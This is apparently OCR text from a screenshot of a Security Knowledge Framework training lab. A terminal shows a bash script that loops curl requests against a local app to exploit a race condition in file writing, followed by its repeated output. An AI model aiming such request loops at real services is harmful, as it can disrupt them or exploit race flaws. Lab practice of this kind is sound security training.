 1 2 3 4 2 15:54
SKF Labs
192.168.13.131:5000/1
Security Knowledge Framework
chat on gitter
~/Downloads
File Actions Edit View Help
┌──( )-[~/Downloads]
└─$ cat test-python-race-filewrite.sh
#!/bin/bash
while true; do
curl -i -s -k  -X $'GET' -H $'Host: localhost:5000' $'http://localhost:5000/111' | grep "111"
done
┌──( )-[~/Downloads]
└─$ ./test-python-race-filewrite.sh
111
111
111
111
111
111
111
111
111
111
111
111
111
111
© SKF - Visit website